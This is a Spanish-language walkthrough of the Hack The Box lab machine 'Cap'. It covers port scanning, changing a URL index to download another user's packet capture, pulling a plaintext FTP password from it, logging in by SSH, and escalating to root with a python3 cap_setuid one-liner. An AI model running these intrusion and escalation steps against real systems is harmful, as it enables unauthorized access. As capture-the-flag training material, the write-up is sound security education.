Hack The Box Cap
Cap
Se procede con la fase de reconocimiento lanzando primeramente un ping a la dirección IP 10.10.10.245.
1
2
3
4
5
6
7
❯ ping -c 1 10.10.10.245
PING 10.10.10.245 (10.10.10.245) 56(84) bytes of data.
64 bytes from 10.10.10.245: icmp_seq=1 ttl=63 time=65.6 ms
--- 10.10.10.245 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 65.616/65.616/65.616/0.000 ms
De acuerdo con el TTL de traza ICMP, se puede determinar que se trata de una máquina con sistema operativo Linux. A continuación se procede con la ejecución de nmap para determinar los puertos abiertos de la máquina y exportanto la información al archivo allPorts.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
❯ nmap -p- --open -T5 -v -n 10.10.10.245 -oG allPorts
Starting Nmap 7.91 ( https://nmap.org ) at 2021-08-22 19:29 CDT
Initiating Ping Scan at 19:29
Scanning 10.10.10.245 [4 ports]
Completed Ping Scan at 19:29, 0.10s elapsed (1 total hosts)
Initiating SYN Stealth Scan at 19:29
Scanning 10.10.10.245 [65535 ports]
Discovered open port 22/tcp on 10.10.10.245
Discovered open port 21/tcp on 10.10.10.245
Discovered open port 80/tcp on 10.10.10.245
Completed SYN Stealth Scan at 19:29, 21.74s elapsed (65535 total ports)
Nmap scan report for 10.10.10.245
Host is up (0.067s latency).
Not shown: 65532 closed ports
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
80/tcp open http
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 22.09 seconds
Raw packets sent: 70068 (3.083MB) | Rcvd: 70048 (2.802MB)
Mediante la función extractPorts definida a nivel de zsh , se obtiene la información más relevante de la captura grepeable.
1
2
3
4
5
6
7
8
9
10
11
12
13
❯ extractPorts allPorts
───────┬───────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
│ File: extractPorts.tmp
───────┼───────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
1 │
2 │ [*] Extracting information...
3 │
4 │ [*] IP Address: 10.10.10.245
5 │ [*] Open ports: 21,22,80
6 │
7 │ [*] Ports copied to clipboard
8 │
A continuación se lanza una serie de scripts para determinar el servicio y versión que corren para los puertos detectados.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
❯ nmap -sC -sV -p21,22,80 10.10.10.245 -oN target
Starting Nmap 7.91 ( https://nmap.org ) at 2021-08-22 19:31 CDT
Nmap scan report for 10.10.10.245
Host is up (0.066s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 fa:80:a9:b2:ca:3b:88:69:a4:28:9e:39:0d:27:d5:75 (RSA)
| 256 96:d8:f8:e3:e8:f7:71:36:c5:49:d5:9d:b6:a4:c9:0c (ECDSA)
|_ 256 3f:d0:ff:91:eb:3b:f6:e1:9f:2e:8d:de:b3:de:b2:18 (ED25519)
80/tcp open http gunicorn
| fingerprint-strings:
| FourOhFourRequest:
| HTTP/1.0 404 NOT FOUND
| Server: gunicorn
| Date: Mon, 23 Aug 2021 00:31:15 GMT
| Connection: close
| Content-Type: text/html; charset=utf-8
| Content-Length: 232
| <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
| <title>404 Not Found</title>
| <h1>Not Found</h1>
| <p>The requested URL was not found on the server. If you entered the URL manually please check your spelling and try again.</
p>
| GetRequest:
| HTTP/1.0 200 OK
| Server: gunicorn
| Date: Mon, 23 Aug 2021 00:31:09 GMT
| Connection: close
| Content-Type: text/html; charset=utf-8
| Content-Length: 19386
| <!DOCTYPE html>
| <html class="no-js" lang="en">
| <head>
| <meta charset="utf-8">
| <meta http-equiv="x-ua-compatible" content="ie=edge">
| <title>Security Dashboard</title>
| <meta name="viewport" content="width=device-width, initial-scale=1">
| <link rel="shortcut icon" type="image/png" href="/static/images/icon/favicon.ico">
| <link rel="stylesheet" href="/static/css/bootstrap.min.css">
| <link rel="stylesheet" href="/static/css/font-awesome.min.css">
| <link rel="stylesheet" href="/static/css/themify-icons.css">
| <link rel="stylesheet" href="/static/css/metisMenu.css">
| <link rel="stylesheet" href="/static/css/owl.carousel.min.css">
| <link rel="stylesheet" href="/static/css/slicknav.min.css">
| <!-- amchar
| HTTPOptions:
| HTTP/1.0 200 OK
| Server: gunicorn
| Date: Mon, 23 Aug 2021 00:31:10 GMT
| Connection: close
| Content-Type: text/html; charset=utf-8
| Allow: OPTIONS, HEAD, GET
| Content-Length: 0
| RTSPRequest:
| HTTP/1.1 400 Bad Request
| Connection: close
| Content-Type: text/html
| Content-Length: 196
| <html>
| <head>
| <title>Bad Request</title>
| </head>
| <body>
| <h1><p>Bad Request</p></h1>
| Invalid HTTP Version 'Invalid HTTP Version: 'RTSP/1.0''
| </body>
|_ </html>
|_http-server-header: gunicorn
|_http-title: Security Dashboard
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://
nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port80-TCP:V=7.91%I=7%D=8/22%Time=6122EC4C%P=x86_64-pc-linux-gnu%r(GetR
SF:equest,2FE5,"HTTP/1\.0\x20200\x20OK\r\nServer:\x20gunicorn\r\nDate:\x20
SF:Mon,\x2023\x20Aug\x202021\x2000:31:09\x20GMT\r\nConnection:\x20close\r\
SF:nContent-Type:\x20text/html;\x20charset=utf-8\r\nContent-Length:\x20193
SF:86\r\n\r\n<!DOCTYPE\x20html>\n<html\x20class=\"no-js\"\x20lang=\"en\">\
SF:n\n<head>\n\x20\x20\x20\x20<meta\x20charset=\"utf-8\">\n\x20\x20\x20\x2
SF:0<meta\x20http-equiv=\"x-ua-compatible\"\x20content=\"ie=edge\">\n\x20\
SF:x20\x20\x20<title>Security\x20Dashboard</title>\n\x20\x20\x20\x20<meta\
SF:x20name=\"viewport\"\x20content=\"width=device-width,\x20initial-scale=
SF:1\">\n\x20\x20\x20\x20<link\x20rel=\"shortcut\x20icon\"\x20type=\"image
SF:/png\"\x20href=\"/static/images/icon/favicon\.ico\">\n\x20\x20\x20\x20<
SF:link\x20rel=\"stylesheet\"\x20href=\"/static/css/bootstrap\.min\.css\">
SF:\n\x20\x20\x20\x20<link\x20rel=\"stylesheet\"\x20href=\"/static/css/fon
SF:t-awesome\.min\.css\">\n\x20\x20\x20\x20<link\x20rel=\"stylesheet\"\x20
SF:href=\"/static/css/themify-icons\.css\">\n\x20\x20\x20\x20<link\x20rel=
SF:\"stylesheet\"\x20href=\"/static/css/metisMenu\.css\">\n\x20\x20\x20\x2
SF:0<link\x20rel=\"stylesheet\"\x20href=\"/static/css/owl\.carousel\.min\.
SF:css\">\n\x20\x20\x20\x20<link\x20rel=\"stylesheet\"\x20href=\"/static/c
SF:ss/slicknav\.min\.css\">\n\x20\x20\x20\x20<!--\x20amchar")%r(HTTPOption
SF:s,B3,"HTTP/1\.0\x20200\x20OK\r\nServer:\x20gunicorn\r\nDate:\x20Mon,\x2
SF:023\x20Aug\x202021\x2000:31:10\x20GMT\r\nConnection:\x20close\r\nConten
SF:t-Type:\x20text/html;\x20charset=utf-8\r\nAllow:\x20OPTIONS,\x20HEAD,\x
SF:20GET\r\nContent-Length:\x200\r\n\r\n")%r(RTSPRequest,121,"HTTP/1\.1\x2
SF:0400\x20Bad\x20Request\r\nConnection:\x20close\r\nContent-Type:\x20text
SF:/html\r\nContent-Length:\x20196\r\n\r\n<html>\n\x20\x20<head>\n\x20\x20
SF:\x20\x20<title>Bad\x20Request</title>\n\x20\x20</head>\n\x20\x20<body>\
SF:n\x20\x20\x20\x20<h1><p>Bad\x20Request</p></h1>\n\x20\x20\x20\x20Invali
SF:d\x20HTTP\x20Version\x20'Invalid\x20HTTP\x20Version:\x20'RTSP
SF:/1\.0''\n\x20\x20</body>\n</html>\n")%r(FourOhFourRequest,189
SF:,"HTTP/1\.0\x20404\x20NOT\x20FOUND\r\nServer:\x20gunicorn\r\nDate:\x20M
SF:on,\x2023\x20Aug\x202021\x2000:31:15\x20GMT\r\nConnection:\x20close\r\n
SF:Content-Type:\x20text/html;\x20charset=utf-8\r\nContent-Length:\x20232\
SF:r\n\r\n<!DOCTYPE\x20HTML\x20PUBLIC\x20\"-//W3C//DTD\x20HTML\x203\.2\x20
SF:Final//EN\">\n<title>404\x20Not\x20Found</title>\n<h1>Not\x20Found</h1>
SF:\n<p>The\x20requested\x20URL\x20was\x20not\x20found\x20on\x20the\x20ser
SF:ver\.\x20If\x20you\x20entered\x20the\x20URL\x20manually\x20please\x20ch
SF:eck\x20your\x20spelling\x20and\x20try\x20again\.</p>\n");
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 132.16 seconds
Se valida si el servicio FTP permite la autenticación del usuario anonymous; sin embargo, no se puede ingresar.
1
2
3
4
5
6
7
8
9
❯ ftp 10.10.10.245
Connected to 10.10.10.245.
220 (vsFTPd 3.0.3)
Name (10.10.10.245:kamiyo): anonymous
331 Please specify the password.
Password:
530 Login incorrect.
Login failed.
ftp>

Se observa el puerto 80 abierto, por lo que se procede a abrir el sitio web. Dentro del panel de navegación, se observa un recurso con nombre Security Snapshot (5 Second PCAP + Analysis) y en la dirección URL se accede a data/1; por lo que se procede a modificar el valor de 1 a distintos digitos para observa algun cambio en la web.
Para el número 0, se observan datos capturados, por lo que se procede a descargar el archivo 0.pcap para su análisis.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
❯ tcpdump -r 0.pcap
reading from file 0.pcap, link-type LINUX_SLL (Linux cooked v1), snapshot length 262144
08:12:49.958142 IP 192.168.196.1.54399 > 192.168.196.16.http: Flags [S], seq 2397486956, win 64240, options [mss 1460,nop,wscale 8,nop,nop,sackOK], length 0
08:12:49.958169 IP 192.168.196.16.http > 192.168.196.1.54399: Flags [S.], seq 239420785, ack 2397486957, win 64240, options [mss 1460,nop,nop,sackOK,nop,wscale 7], length 0
08:12:49.958332 IP 192.168.196.1.54399 > 192.168.196.16.http: Flags [.], ack 1, win 4106, length 0
08:12:49.958383 IP 192.168.196.1.54399 > 192.168.196.16.http: Flags [P.], seq 1:399, ack 1, win 4106, length 398: HTTP: GET / HTTP/1.1
08:12:49.958388 IP 192.168.196.16.http > 192.168.196.1.54399: Flags [.], ack 399, win 501, length 0
08:12:49.959884 IP 192.168.196.16.http > 192.168.196.1.54399: Flags [P.], seq 1:18, ack 399, win 501, length 17: HTTP: HTTP/1.0 200 OK
08:12:49.960000 IP 192.168.196.16.http > 192.168.196.1.54399: Flags [FP.], seq 18:1396, ack 399, win 501, length 1378: HTTP
08:12:49.960263 IP 192.168.196.1.54399 > 192.168.196.16.http: Flags [.], ack 1397, win 4100, length 0
08:12:49.960350 IP 192.168.196.1.54399 > 192.168.196.16.http: Flags [F.], seq 399, ack 1397, win 4100, length 0
08:12:49.960364 IP 192.168.196.16.http > 192.168.196.1.54399: Flags [.], ack 400, win 501, length 0
08:12:50.000377 IP 192.168.196.1.54400 > 192.168.196.16.http: Flags [S], seq 2604434004, win 64240, options [mss 1460,nop,wscale 8,nop,nop,sackOK], length 0
08:12:50.000415 IP 192.168.196.16.http > 192.168.196.1.54400: Flags [S.], seq 4244414476, ack 2604434005, win 64240, options [mss 1460,nop,nop,sackOK,nop,wscale 7], length 0
08:12:50.000613 IP 192.168.196.1.54400 > 192.168.196.16.http: Flags [.], ack 1, win 4106, length 0
08:12:50.000671 IP 192.168.196.1.54400 > 192.168.196.16.http: Flags [P.], seq 1:361, ack 1, win 4106, length 360: HTTP: GET /static/main.css HTTP/1.1
08:12:50.000677 IP 192.168.196.16.http > 192.168.196.1.54400: Flags [.], ack 361, win 501, length 0
08:12:50.002467 IP 192.168.196.16.http > 192.168.196.1.54400: Flags [P.], seq 1:18, ack 361, win 501, length 17: HTTP: HTTP/1.0 200 OK
08:12:50.002607 IP 192.168.196.16.http > 192.168.196.1.54400: Flags [FP.], seq 18:1009, ack 361, win 501, length 991: HTTP
08:12:50.002901 IP 192.168.196.1.54400 > 192.168.196.16.http: Flags [.], ack 1010, win 4102, length 0
08:12:50.003064 IP 192.168.196.1.54400 > 192.168.196.16.http: Flags [F.], seq 361, ack 1010, win 4102, length 0
08:12:50.003079 IP 192.168.196.16.http > 192.168.196.1.54400: Flags [.], ack 362, win 501, length 0
08:12:50.406059 IP 192.168.196.1.54410 > 192.168.196.16.http: Flags [S], seq 2049716514, win 64240, options [mss 1460,nop,wscale 8,nop,nop,sackOK], length 0
08:12:50.406094 IP 192.168.196.16.http > 192.168.196.1.54410: Flags [S.], seq 2608738359, ack 2049716515, win 64240, options [mss 1460,nop,nop,sackOK,nop,wscale 7], length 0
08:12:50.406277 IP 192.168.196.1.54410 > 192.168.196.16.http: Flags [.], ack 1, win 4106, length 0
08:12:50.406347 IP 192.168.196.1.54410 > 192.168.196.16.http: Flags [P.], seq 1:353, ack 1, win 4106, length 352: HTTP: GET /favicon.ico HTTP/1.1
08:12:50.406355 IP 192.168.196.16.http > 192.168.196.1.54410: Flags [.], ack 353, win 501, length 0
08:12:50.407862 IP 192.168.196.16.http > 192.168.196.1.54410: Flags [P.], seq 1:25, ack 353, win 501, length 24: HTTP: HTTP/1.0 404 NOT FOUND
08:12:50.408011 IP 192.168.196.16.http > 192.168.196.1.54410: Flags [FP.], seq 25:394, ack 353, win 501, length 369: HTTP
08:12:50.408145 IP 192.168.196.1.54410 > 192.168.196.16.http: Flags [.], ack 395, win 4104, length 0
08:12:50.408318 IP 192.168.196.1.54410 > 192.168.196.16.http: Flags [F.], seq 353, ack 395, win 4104, length 0
08:12:50.408331 IP 192.168.196.16.http > 192.168.196.1.54410: Flags [.], ack 354, win 501, length 0
08:12:52.582712 IP 192.168.196.1.54411 > 192.168.196.16.ftp: Flags [S], seq 1619097681, win 64240, options [mss 1460,nop,wscale 8,nop,nop,sackOK], length 0
08:12:52.582766 IP 192.168.196.16.ftp > 192.168.196.1.54411: Flags [S.], seq 455236821, ack 1619097682, win 64240, options [mss 1460,nop,nop,sackOK,nop,wscale 7], length 0
08:12:52.583076 IP 192.168.196.1.54411 > 192.168.196.16.ftp: Flags [.], ack 1, win 4106, length 0
08:12:52.585037 IP 192.168.196.16.ftp > 192.168.196.1.54411: Flags [P.], seq 1:21, ack 1, win 502, length 20: FTP: 220 (vsFTPd 3.0.3)
08:12:52.625835 IP 192.168.196.1.54411 > 192.168.196.16.ftp: Flags [.], ack 21, win 4106, length 0
08:12:54.084642 IP 192.168.196.1.54411 > 192.168.196.16.ftp: Flags [P.], seq 1:14, ack 21, win 4106, length 13: FTP: USER nathan
08:12:54.084668 IP 192.168.196.16.ftp > 192.168.196.1.54411: Flags [.], ack 14, win 502, length 0
08:12:54.084772 IP 192.168.196.16.ftp > 192.168.196.1.54411: Flags [P.], seq 21:55, ack 14, win 502, length 34: FTP: 331 Please specify the password.
08:12:54.125843 IP 192.168.196.1.54411 > 192.168.196.16.ftp: Flags [.], ack 55, win 4106, length 0
08:12:55.383140 IP 192.168.196.1.54411 > 192.168.196.16.ftp: Flags [P.], seq 14:36, ack 55, win 4106, length 22: FTP: PASS Buck3tH4TF0RM3!
08:12:55.383176 IP 192.168.196.16.ftp > 192.168.196.1.54411: Flags [.], ack 36, win 502, length 0
08:12:55.390529 IP 192.168.196.16.ftp > 192.168.196.1.54411: Flags [P.], seq 55:78, ack 36, win 502, length 23: FTP: 230 Login successful.
08:12:55.390943 IP 192.168.196.1.54411 > 192.168.196.16.ftp: Flags [P.], seq 36:42, ack 78, win 4105, length 6: FTP: SYST
08:12:55.390976 IP 192.168.196.16.ftp > 192.168.196.1.54411: Flags [.], ack 42, win 502, length 0
08:12:55.391079 IP 192.168.196.16.ftp > 192.168.196.1.54411: Flags [P.], seq 78:97, ack 42, win 502, length 19: FTP: 215 UNIX Type: L8
08:12:55.436932 IP 192.168.196.1.54411 > 192.168.196.16.ftp: Flags [.], ack 97, win 4105, length 0
08:12:56.267770 IP 192.168.196.1.54411 > 192.168.196.16.ftp: Flags [P.], seq 42:70, ack 97, win 4105, length 28: FTP: PORT 192,168,196,1,212,140
08:12:56.267797 IP 192.168.196.16.ftp > 192.168.196.1.54411: Flags [.], ack 70, win 502, length 0
08:12:56.268016 IP 192.168.196.16.ftp > 192.168.196.1.54411: Flags [P.], seq 97:148, ack 70, win 502, length 51: FTP: 200 PORT command successful. Consider using PASV.
08:12:56.268656 IP 192.168.196.1.54411 > 192.168.196.16.ftp: Flags [P.], seq 70:76, ack 148, win 4105, length 6: FTP: LIST
08:12:56.269195 IP 192.168.196.16.ftp > 192.168.196.1.54411: Flags [P.], seq 148:187, ack 76, win 502, length 39: FTP: 150 Here comes the directory listing.
08:12:56.269621 IP 192.168.196.16.ftp > 192.168.196.1.54411: Flags [P.], seq 187:211, ack 76, win 502, length 24: FTP: 226 Directory send OK.
08:12:56.269782 IP 192.168.196.1.54411 > 192.168.196.16.ftp: Flags [.], ack 211, win 4105, length 0
08:12:57.338913 IP 192.168.196.1.54411 > 192.168.196.16.ftp: Flags [P.], seq 76:104, ack 211, win 4105, length 28: FTP: PORT 192,168,196,1,212,141
08:12:57.339140 IP 192.168.196.16.ftp > 192.168.196.1.54411: Flags [P.], seq 211:262, ack 104, win 502, length 51: FTP: 200 PORT command successful. Consider using PASV.
08:12:57.339696 IP 192.168.196.1.54411 > 192.168.196.16.ftp: Flags [P.], seq 104:114, ack 262, win 4105, length 10: FTP: LIST -al
08:12:57.340307 IP 192.168.196.16.ftp > 192.168.196.1.54411: Flags [P.], seq 262:301, ack 114, win 502, length 39: FTP: 150 Here comes the directory listing.
08:12:57.340646 IP 192.168.196.16.ftp > 192.168.196.1.54411: Flags [P.], seq 301:325, ack 114, win 502, length 24: FTP: 226 Directory send OK.
08:12:57.340779 IP 192.168.196.1.54411 > 192.168.196.16.ftp: Flags [.], ack 325, win 4104, length 0
08:13:17.989210 IP 192.168.196.1.54411 > 192.168.196.16.ftp: Flags [P.], seq 114:122, ack 325, win 4104, length 8: FTP: TYPE I
08:13:17.989363 IP 192.168.196.16.ftp > 192.168.196.1.54411: Flags [P.], seq 325:356, ack 122, win 502, length 31: FTP: 200 Switching to Binary mode.
08:13:17.989689 IP 192.168.196.1.54411 > 192.168.196.16.ftp: Flags [P.], seq 122:150, ack 356, win 4104, length 28: FTP: PORT 192,168,196,1,212,143
08:13:17.989830 IP 192.168.196.16.ftp > 192.168.196.1.54411: Flags [P.], seq 356:407, ack 150, win 502, length 51: FTP: 200 PORT command successful. Consider using PASV.
08:13:17.990074 IP 192.168.196.1.54411 > 192.168.196.16.ftp: Flags [P.], seq 150:166, ack 407, win 4104, length 16: FTP: RETR notes.txt
08:13:17.990214 IP 192.168.196.16.ftp > 192.168.196.1.54411: Flags [P.], seq 407:433, ack 166, win 502, length 26: FTP: 550 Failed to open file.
08:13:18.033053 IP 192.168.196.1.54411 > 192.168.196.16.ftp: Flags [.], ack 433, win 4104, length 0
08:13:21.085693 IP 192.168.196.1.54411 > 192.168.196.16.ftp: Flags [P.], seq 166:172, ack 433, win 4104, length 6: FTP: QUIT
08:13:21.085794 IP 192.168.196.16.ftp > 192.168.196.1.54411: Flags [P.], seq 433:447, ack 172, win 502, length 14: FTP: 221 Goodbye.
08:13:21.085838 IP 192.168.196.16.ftp > 192.168.196.1.54411: Flags [F.], seq 447, ack 172, win 502, length 0
08:13:21.086194 IP 192.168.196.1.54411 > 192.168.196.16.ftp: Flags [.], ack 448, win 4104, length 0
08:13:21.086523 IP 192.168.196.1.54411 > 192.168.196.16.ftp: Flags [F.], seq 172, ack 448, win 4104, length 0
08:13:21.086530 IP 192.168.196.16.ftp > 192.168.196.1.54411: Flags [.], ack 173, win 502, length 0
En la captura, podemos observa credenciales de acceso por FTP; por lo que se procede a ingresar por dicho protocolo con las credenciales identificadas para validar el acceso.
1
2
3
4
5
6
7
8
9
10
❯ ftp 10.10.10.245
Connected to 10.10.10.245.
220 (vsFTPd 3.0.3)
Name (10.10.10.245:kamiyo): nathan
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp>
Así mismo, sabemos que se encuentra abierto el puerto 22, por lo que es posible acceder con las credenciales identificadas y logramos entrar como el usuario nathan y podemos visualizar la flag (user.txt)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
❯ ssh nathan@10.10.10.245
nathan@10.10.10.245's password:
Welcome to Ubuntu 20.04.2 LTS (GNU/Linux 5.4.0-80-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Thu Aug 26 13:43:25 UTC 2021
System load: 0.0
Usage of /: 36.6% of 8.73GB
Memory usage: 20%
Swap usage: 0%
Processes: 221
Users logged in: 0
IPv4 address for eth0: 10.10.10.245
IPv6 address for eth0: dead:beef::250:56ff:feb9:e88e
* Super-optimized for small spaces - read how we shrank the memory
footprint of MicroK8s to make it the smallest full K8s around.
https://ubuntu.com/blog/microk8s-memory-optimisation
63 updates can be applied immediately.
42 of these updates are standard security updates.
To see these additional updates run: apt list --upgradable
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Last login: Thu May 27 11:21:27 2021 from 10.10.14.7
nathan@cap:~$
Ahora sólo falta escalar privilegios, por lo que empezamos a enumerar el sistema para determinar privilegios cuenta el usuario nathan
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
**** Checkar en que grupos se encuentra el usuario ****
nathan@cap:~$ id
uid=1001(nathan) gid=1001(nathan) groups=1001(nathan)
**** Checkar archivos que se puedan ejecutar como root ****
nathan@cap:~$ sudo -l
[sudo] password for nathan:
Sorry, user nathan may not run sudo on cap.
nathan@cap:~$ cd /
**** Checkar permisos SUID ****
nathan@cap:/$ find \-perm 4000 2>/dev/null
**** Checkar capabilities ****
nathan@cap:/$ getcap -r / 2>/dev/null
/usr/bin/python3.8 = cap_setuid,cap_net_bind_service+eip
/usr/bin/ping = cap_net_raw+ep
/usr/bin/traceroute6.iputils = cap_net_raw+ep
/usr/bin/mtr-packet = cap_net_raw+ep
/usr/lib/x86_64-linux-gnu/gstreamer1.0/gstreamer-1.0/gst-ptp-helper = cap_net_bind_service,cap_net_admin+ep
nathan@cap:/$
Como se puede observar, se tiene cap_setuid para python3.8, por lo que mediante el sitio GTFOBINS podemos obtener el comando a ejecutar para escalar privilegios
1
2
3
4
nathan@cap:/$ python3 -c 'import os; os.setuid(0); os.system("/bin/sh")'
# whoami
root
#
A este punto ya somos usuario root y podemos visualizar la flag (root.txt).